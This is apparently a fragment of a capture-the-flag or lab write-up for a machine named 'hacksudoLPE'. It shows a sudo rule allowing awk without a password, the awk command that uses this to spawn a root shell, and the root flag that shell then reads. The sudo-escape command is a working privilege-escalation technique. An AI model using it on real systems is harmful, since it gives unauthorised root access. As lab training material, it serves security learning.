 (root) NOPASSWD: /usr/bin/awk
user3@hacksudoLPE:~$ sudo awk 'BEGIN {system("/bin/sh")}'
# cat /root/root.txt
viluhacker
#